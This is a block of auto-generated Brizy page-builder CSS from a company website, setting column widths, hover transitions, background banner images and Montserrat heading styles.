.brz .brz-css-1vklqe8{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1vklqe8{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-10t0tqs{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-10t0tqs .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-10t0tqs{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-10t0tqs .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-10t0tqs > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-10t0tqs:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-10t0tqs > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-10t0tqs:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-10t0tqs:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-10t0tqs > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-10t0tqs:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-10t0tqs > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-10t0tqs:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-10t0tqs > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-10t0tqs:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-10t0tqs > .brz-bg, .brz .brz-css-10t0tqs > .brz-bg > .brz-bg-image, .brz .brz-css-10t0tqs > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-10t0tqs{flex:1 1 97.8%;max-width:97.8%;}}

@media(min-width:991px){.brz .brz-css-14hs8hb{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-14hs8hb:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1bofr9k{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1bofr9k .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1bofr9k{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-7xvxb0:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-7xvxb0{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-7xvxb0:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-7xvxb0 .brz-picture:after{border-radius: 0px;}.brz .brz-css-7xvxb0:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-7xvxb0 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-7xvxb0:hover .brz-picture{filter:none;}.brz .brz-css-7xvxb0, .brz .brz-css-7xvxb0 .brz-picture:after, .brz .brz-css-7xvxb0 .brz-picture, .brz .brz-css-7xvxb0.brz-image--withHover img.brz-img, .brz .brz-css-7xvxb0.brz-image--withHover img.dynamic-image, .brz .brz-css-7xvxb0.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-z3162j.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1bi6fjy{padding-top: 0;}.brz .brz-css-1bi6fjy > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1bi6fjy{padding-top: 0;}.brz .brz-css-1bi6fjy > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-5zujzn{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-5zujzn{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-u29qfg{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-u29qfg .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-u29qfg{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-u29qfg .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-u29qfg > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-u29qfg:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-u29qfg > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-u29qfg:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-u29qfg:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-u29qfg > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-u29qfg:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-u29qfg > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-u29qfg:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-u29qfg > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-u29qfg:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-u29qfg > .brz-bg, .brz .brz-css-u29qfg > .brz-bg > .brz-bg-image, .brz .brz-css-u29qfg > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-u29qfg{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-13swl0e{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-13swl0e:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-lsmu27{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-lsmu27 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-lsmu27{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-kvsuuj:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-kvsuuj{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-kvsuuj:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-kvsuuj .brz-picture:after{border-radius: 0px;}.brz .brz-css-kvsuuj:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-kvsuuj .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-kvsuuj:hover .brz-picture{filter:none;}.brz .brz-css-kvsuuj, .brz .brz-css-kvsuuj .brz-picture:after, .brz .brz-css-kvsuuj .brz-picture, .brz .brz-css-kvsuuj.brz-image--withHover img.brz-img, .brz .brz-css-kvsuuj.brz-image--withHover img.dynamic-image, .brz .brz-css-kvsuuj.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1qs8137.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-11l6oe{padding-top: 0;}.brz .brz-css-11l6oe > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-11l6oe{padding-top: 0;}.brz .brz-css-11l6oe > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-teroz1{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-teroz1{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1huethb{flex:1 1 16.5%;max-width:16.5%;justify-content:center;}.brz .brz-css-1huethb .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1huethb{z-index: auto;flex:1 1 16.5%;max-width:16.5%;justify-content:center;}.brz .brz-css-1huethb .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1huethb > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1huethb:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1huethb > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1huethb:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1huethb:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1huethb > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1huethb:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1huethb > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1huethb:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1huethb > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1huethb:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1huethb > .brz-bg, .brz .brz-css-1huethb > .brz-bg > .brz-bg-image, .brz .brz-css-1huethb > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1huethb{flex:1 1 98.8%;max-width:98.8%;}}

@media(min-width:991px){.brz .brz-css-f20aih{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-f20aih:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1t4islb{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1t4islb .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1t4islb{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-3ejz8e:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-3ejz8e{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-3ejz8e:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-3ejz8e .brz-picture:after{border-radius: 0px;}.brz .brz-css-3ejz8e:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-3ejz8e .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-3ejz8e:hover .brz-picture{filter:none;}.brz .brz-css-3ejz8e, .brz .brz-css-3ejz8e .brz-picture:after, .brz .brz-css-3ejz8e .brz-picture, .brz .brz-css-3ejz8e.brz-image--withHover img.brz-img, .brz .brz-css-3ejz8e.brz-image--withHover img.dynamic-image, .brz .brz-css-3ejz8e.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1hd00ih.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1osk93q{padding-top: 0;}.brz .brz-css-1osk93q > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1osk93q{padding-top: 0;}.brz .brz-css-1osk93q > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1l8as7v{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1l8as7v{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1bzrbkw{padding:131px 0px 111px 0px;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");background-position:51% 100%;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");}@media(min-width:991px){.brz .brz-css-1bzrbkw{padding:131px 0px 111px 0px;}.brz .brz-css-1bzrbkw > .brz-bg{border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1bzrbkw:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");filter:none;background-position:51% 100%;display:block;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/banner-4.png");}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1bzrbkw > .brz-bg, .brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-image, .brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-map, .brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-color, .brz .brz-css-1bzrbkw > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1bzrbkw:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1bzrbkw{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1bzrbkw{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-i427rq:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-i427rq{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-yjtqib{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-yjtqib .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-yjtqib{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-342p80{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-dxAs5{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:90px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-dxAs5{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:90px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:767px){.brz .brz-css-dxAs5{font-size:89px;}}

.brz .brz-css-gpur7b{margin:-53px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-gpur7b{padding:0;margin:-53px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-gpur7b .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-gpur7b{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gpur7b{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-gpur7b{margin:-52px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-3pftia{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-xnl6V{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:1.9;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-xnl6V{margin-top:0px !important;margin-bottom:0px !important;text-align:center!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:1.9;font-weight:700;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-g7t8hl{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-g7t8hl .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-g7t8hl{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-8r1eus{height:50px;}}

@media(min-width:991px){.brz .brz-css-15z3gqj{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-15z3gqj > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-15z3gqj:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-15z3gqj > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-15z3gqj:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-15z3gqj:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-15z3gqj > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-15z3gqj:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-15z3gqj > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-15z3gqj:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-15z3gqj > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-15z3gqj:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-15z3gqj:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-15z3gqj > .brz-row, .brz .brz-css-15z3gqj > .brz-bg > .brz-bg-video, .brz .brz-css-15z3gqj > .brz-bg, .brz .brz-css-15z3gqj > .brz-bg > .brz-bg-image, .brz .brz-css-15z3gqj > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-15z3gqj{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-19gpzn1{padding:0;max-width:100%;}}

.brz .brz-css-73df9m{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-73df9m .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-73df9m{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-73df9m .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-73df9m > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-73df9m:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-73df9m > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-73df9m:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-73df9m:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-73df9m > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-73df9m:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-73df9m > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-73df9m:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-73df9m > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-73df9m:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-73df9m > .brz-bg, .brz .brz-css-73df9m > .brz-bg > .brz-bg-image, .brz .brz-css-73df9m > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-73df9m{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1exsyx7{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1exsyx7:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-4ar49c{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-4ar49c .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-4ar49c{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-pnwh4n:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-pnwh4n{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-pnwh4n:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-pnwh4n .brz-picture:after{border-radius: 0px;}.brz .brz-css-pnwh4n:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-pnwh4n .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-pnwh4n:hover .brz-picture{filter:none;}.brz .brz-css-pnwh4n, .brz .brz-css-pnwh4n .brz-picture:after, .brz .brz-css-pnwh4n .brz-picture, .brz .brz-css-pnwh4n.brz-image--withHover img.brz-img, .brz .brz-css-pnwh4n.brz-image--withHover img.dynamic-image, .brz .brz-css-pnwh4n.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-17wk2a4.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-ymst6g{padding-top: 0;}.brz .brz-css-ymst6g > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-ymst6g{padding-top: 0;}.brz .brz-css-ymst6g > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1wodsg6{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1wodsg6{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-v9i7m8{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-v9i7m8 .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-v9i7m8{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-v9i7m8 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-v9i7m8 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-v9i7m8:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-v9i7m8:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-v9i7m8:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-v9i7m8:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-v9i7m8:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-v9i7m8:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-v9i7m8 > .brz-bg, .brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-image, .brz .brz-css-v9i7m8 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-v9i7m8{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-px9apw{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-px9apw:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-m90yww{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-m90yww .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-m90yww{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-lovd9a:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-lovd9a{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-lovd9a:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-lovd9a .brz-picture:after{border-radius: 0px;}.brz .brz-css-lovd9a:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-lovd9a .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-lovd9a:hover .brz-picture{filter:none;}.brz .brz-css-lovd9a, .brz .brz-css-lovd9a .brz-picture:after, .brz .brz-css-lovd9a .brz-picture, .brz .brz-css-lovd9a.brz-image--withHover img.brz-img, .brz .brz-css-lovd9a.brz-image--withHover img.dynamic-image, .brz .brz-css-lovd9a.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1gmug6h.brz-hover-animation__container{max-width: 100%;}}

.brz .brz-css-1l77fol{padding-top: 0;}.brz .brz-css-1l77fol > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-1l77fol{padding-top: 0;}.brz .brz-css-1l77fol > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1tp1coa{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1tp1coa{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

.brz .brz-css-1w4yz5c{flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1w4yz5c .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-1w4yz5c{z-index: auto;flex:1 1 16.7%;max-width:16.7%;justify-content:center;}.brz .brz-css-1w4yz5c .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-1w4yz5c > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1w4yz5c:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1w4yz5c:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1w4yz5c:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1w4yz5c:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1w4yz5c:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1w4yz5c:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1w4yz5c > .brz-bg, .brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-image, .brz .brz-css-1w4yz5c > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:767px){.brz .brz-css-1w4yz5c{flex:1 1 100%;max-width:100%;}}

@media(min-width:991px){.brz .brz-css-1tpq86y{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1tpq86y:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-189ygf5{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-189ygf5 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-189ygf5{display:flex;z-index: auto;position:relative;}}

